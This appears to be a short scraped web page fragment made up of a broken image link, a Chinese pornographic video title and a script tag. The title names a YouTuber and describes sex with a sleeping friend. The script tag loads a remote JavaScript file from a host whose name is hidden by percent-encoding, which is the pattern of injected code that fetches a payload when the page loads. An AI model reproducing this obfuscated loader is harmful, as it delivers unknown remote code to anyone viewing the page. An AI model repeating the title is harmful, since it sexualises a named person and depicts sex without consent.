 名人AV重现计画知名Youtuber Crazy Man疯男真实故事在朋友熟睡时刺激开干-尤莉<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>